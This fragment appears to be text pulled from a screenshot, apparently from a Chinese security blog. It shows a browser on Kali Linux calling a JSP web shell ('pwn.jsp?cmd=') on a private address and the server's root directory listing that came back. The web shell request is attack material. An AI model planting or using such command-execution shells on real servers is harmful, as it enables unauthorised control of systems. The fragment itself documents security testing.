 10.1.59.136:2002/pwn.jsp?cmd=ls+%2Ftest
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
Run
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
潇湘信安